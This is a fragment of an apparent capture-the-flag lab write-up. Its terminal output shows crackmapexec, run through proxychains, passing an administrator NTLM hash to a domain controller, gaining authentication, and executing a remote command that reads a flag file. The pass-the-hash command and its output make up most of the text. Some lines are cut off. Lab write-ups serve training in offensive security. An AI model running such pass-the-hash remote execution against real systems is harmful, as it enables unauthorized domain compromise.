 └─# proxychains crackmapexec smb 172.22.9.7 -u administrator -H2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "typ
ers\Administrator\flag\flag04.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.7:445 ... OK
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.7:445 ... OK
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.7:135 ... OK
SMB 172.22.9.7 445 XIAORANG-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (do
:xiaorang.lab) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.7:445 ... OK
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.7:445 ... OK
SMB 172.22.9.7 445 XIAORANG-DC [+] xiaorang.lab\administrator:2f1b57eefb2d152196836b0516abea80 (Pw
)
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.7:135 ... OK
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.9.7:51843 ... OK
SMB 172.22.9.7 445 XIAORANG-DC [+] Executed command
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC
SMB 172.22.9.7 445 XIAORANG-DC flag04: flag{2094482a-c2cb-45a4-af0a-b04e8665d1f8}